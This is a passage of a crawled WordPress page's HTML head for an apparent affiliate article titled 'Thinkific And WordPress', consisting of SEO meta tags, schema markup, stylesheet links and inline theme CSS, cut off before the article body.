

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/thinkific-and-wordpress/
body_size: 24194
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Thinkific And Wordpress - The Ultimate Guide For Creating &amp; Selling Online Courses</title>
	<link rel="canonical" href="https://successonlinework.com/thinkific-and-wordpress/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thinkific And Wordpress - The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="og:description" content="Thinkific And WordPress is a common subject reviewed by many Thinkific users. Considering that you are reading this article I would like to let you know there is a much better online course creator platform called LearnWorlds. What is so special regarding LearnWorlds is that it aids you sell much more online courses with little ... Read more" />
	<meta property="og:url" content="https://successonlinework.com/thinkific-and-wordpress/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2019-09-22T21:30:08+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/thinkific-and-wordpress/#article","isPartOf":{"@id":"https://successonlinework.com/thinkific-and-wordpress/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"Thinkific And WordPress","datePublished":"2019-09-22T21:30:08+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/thinkific-and-wordpress/"},"wordCount":1112,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/thinkific-and-wordpress/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/thinkific-and-wordpress/","url":"https://successonlinework.com/thinkific-and-wordpress/","name":"Thinkific And Wordpress - The Ultimate Guide For Creating &amp; Selling Online Courses","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/thinkific-and-wordpress/#primaryimage"},"image":{"@id":"https://successonlinework.com/thinkific-and-wordpress/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","datePublished":"2019-09-22T21:30:08+00:00","breadcrumb":{"@id":"https://successonlinework.com/thinkific-and-wordpress/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/thinkific-and-wordpress/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/thinkific-and-wordpress/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","width":668,"height":683},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/thinkific-and-wordpress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"Thinkific And WordPress"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fthinkific-and-wordpress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fthinkific-and-wordpress%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
